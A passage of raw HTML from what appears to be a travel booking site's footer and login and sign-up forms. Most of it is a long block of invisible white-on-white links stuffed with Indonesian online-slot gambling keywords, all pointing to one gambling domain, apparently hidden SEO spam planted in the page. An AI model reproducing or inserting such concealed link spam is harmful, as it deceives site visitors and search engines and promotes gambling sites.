href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot gacor gampang menang</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot gacor terbaru</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot gacor terpercaya</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">situs slot gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">link slot gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">situs slot gacor 2022</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">rtp slot gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">info slot gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">bocoran slot gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">bocoran slot gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">bo slot gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">situs slot gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">rtp slot gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot demo gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot paling gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot rtp gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot bo gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot jam gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot situs gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot akun gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot pola gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot pola gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot yang gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot yang lagi gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">rtp slot yang lagi gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">game slot yang gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">rtp slot yang gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot pragmatic yang gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot hari ini yang gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">info slot yang gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot yang sedang gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot apa yang gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">situs slot yang lagi gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot hari ini yang lagi gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">game slot yang lagi gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot gacor hari ini apa</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">situs slot yang gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">permainan slot yang gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">link slot yang lagi gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">main slot yang gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">judi slot yang gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot pragmatic yang lagi gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot yang paling gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">permainan slot yang lagi gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">yang lagi gacor slot hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">info slot yang lagi gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">slot domino yang gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">bocoran slot yang gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">hari ini slot yang gacor</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">link slot yang gacor hari ini</a><span style="font-family: 'Bebas Neue'; font-size: 16px; text-align: center; background-color: #ffffff;">&nbsp;</span><a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://koinslot888-top.us/" target="_blank" rel="noopener">judi slot yang lagi gacor hari ini</a>, <a class="className" style="padding: 0px; margin: 0px; box-sizing: border-box; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-stretch: inherit; font-size: 16px; line-height: inherit; font-family: 'Bebas Neue'; vertical-align: baseline; outline: 0px; color: #ffffff; text-align: center; background-color: #ffffff;" href="https://rdevmultimedia.com/" target="_blank" rel="noopener">jual mesin antrian</a></span></p>
						<div class="f-visa">
							<p class="mc-ft__payment-title" style="font-size: 12px; line-height: 14px; color: #8592a6; margin-bottom: 7px; font-family: arial, sans-serif; background-color: #ffffff;"><span style="color: #000000;">Payment Methods</span></p>
<div class="mc-ft__payment-body" style="display: flex; flex-wrap: wrap; color: #0f294d; font-family: arial, sans-serif; font-size: 14px; background-color: #ffffff;"><img class="mc-ft__payment-icon" style="display: inline-block; margin-right: 8px; margin-bottom: 8px; border: 1px solid #dadfe6; border-radius: 2px; width: 36px; height: 24px;" src="https://pages.trip.com/images/payment-method/visa.png" alt="visa" /><img class="mc-ft__payment-icon" style="display: inline-block; margin-right: 8px; margin-bottom: 8px; border: 1px solid #dadfe6; border-radius: 2px; width: 36px; height: 24px;" src="https://pages.trip.com/images/payment-method/master-card.png" alt="master-card" /><img class="mc-ft__payment-icon" style="display: inline-block; margin-right: 8px; margin-bottom: 8px; border: 1px solid #dadfe6; border-radius: 2px; width: 36px; height: 24px;" src="https://pages.trip.com/images/payment-method/american-express.png" alt="american-express" /><img class="mc-ft__payment-icon" style="display: inline-block; margin-right: 8px; margin-bottom: 8px; border: 1px solid #dadfe6; border-radius: 2px; width: 36px; height: 24px;" src="https://pages.trip.com/images/payment-method/paypal.png" alt="paypal" /><img class="mc-ft__payment-icon" style="display: inline-block; margin-right: 8px; margin-bottom: 8px; border: 1px solid #dadfe6; border-radius: 2px; width: 36px; height: 24px;" src="https://pages.trip.com/images/payment-method/diners.png" alt="diners" /><img class="mc-ft__payment-icon" style="display: inline-block; margin-right: 8px; margin-bottom: 8px; border: 1px solid #dadfe6; border-radius: 2px; width: 36px; height: 24px;" src="https://pages.trip.com/images/payment-method/discover.png" alt="discover" /><img class="mc-ft__payment-icon" style="display: inline-block; margin-right: 8px; margin-bottom: 8px; border: 1px solid #dadfe6; border-radius: 2px; width: 36px; height: 24px;" src="https://pages.trip.com/images/payment-method/apple-pay.png" alt="apple-pay" /></div>
<p>&nbsp;</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
<a class="travel-go-to u-go-to-modern" href="#" data-position='{"bottom": 15, "right": 15 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown">
    <span class="flaticon-arrow u-go-to-modern__inner"></span>
</a>
<div class="modal fade login" id="login" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content relative">
            <div class="modal-header">
                <h4 class="modal-title">Log In</h4>
                <span class="c-pointer" data-dismiss="modal" aria-label="Close">
                    <i class="input-icon field-icon fa">
                        <img src="https://goldenflyventure.com/images/ico_close.svg" alt="close">
                    </i>
                </span>
            </div>
            <div class="modal-body relative">
                <form class="bravo-form-login" method="POST" action="https://goldenflyventure.com/login">
    <input type="hidden" name="redirect" value="">
    <input type="hidden" name="_token" value="8a6tru0zLFCoVff1v2XSma0oeWr9B3z497Iegmr7">    <div class="form-group">
        <input type="text" class="form-control" name="email" autocomplete="off" placeholder="Email address">
        <i class="input-icon icofont-mail"></i>
        <span class="invalid-feedback error error-email"></span>
    </div>
    <div class="form-group">
        <input type="password" class="form-control" name="password" autocomplete="off"  placeholder="Password">
        <i class="input-icon icofont-ui-password"></i>
        <span class="invalid-feedback error error-password"></span>
    </div>
    <div class="form-group">
        <div class="d-flex justify-content-between">
            <label for="remember-me" class="mb0">
                <input type="checkbox" name="remember" id="remember-me" value="1"> Remember me <span class="checkmark fcheckbox"></span>
            </label>
            <a href="https://goldenflyventure.com/forgot-password">Forgot Password?</a>
        </div>
    </div>
            <div class="form-group">
            <div class="bravo-recaptcha" id="login_696e95cd86632"></div><!--End Captcha-->
        </div>
        <div class="error message-error invalid-feedback"></div>
    <div class="form-group">
        <button class="btn btn-primary form-submit" type="submit">
            Login
            <span class="spinner-grow spinner-grow-sm icon-loading" role="status" aria-hidden="true"></span>
        </button>
    </div>
                <div class="c-grey font-medium f14 text-center"> Do not have an account? <a href="" data-target="#register" data-toggle="modal">Sign Up</a></div>
    </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade login" id="register" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content relative">
            <div class="modal-header">
                <h4 class="modal-title">Sign Up</h4>
                <span class="c-pointer" data-dismiss="modal" aria-label="Close">
                    <i class="input-icon field-icon fa">
                        <img src="https://goldenflyventure.com/images/ico_close.svg" alt="close">
                    </i>
                </span>
            </div>
            <div class="modal-body">
                <form class="form bravo-form-register" method="post" action="https://goldenflyventure.com/register">
    <input type="hidden" name="_token" value="8a6tru0zLFCoVff1v2XSma0oeWr9B3z497Iegmr7">    <div class="row">
        <div class="col-lg-6 col-md-12">
            <div class="form-group">
                <input type="text" class="form-control" name="first_name" autocomplete="off" placeholder="First Name">
                <i class="input-icon field-icon icofont-waiter-alt"></i>
                <span class="invalid-feedback error error-first_name"></span>
            </div>
        </div>
        <div class="col-lg-6 col-md-12">
            <div class="form-group">
                <input type="text" class="form-control" name="last_name" autocomplete="off" placeholder="Last Name">
                <i class="input-icon field-icon icofont-waiter-alt"></i>
                <span class="invalid-feedback error error-last_name"></span>
            </div>
        </div>
    </div>
    <div class="form-group">
        <input type="text" class="form-control" name="phone" autocomplete="off" placeholder="Phone">
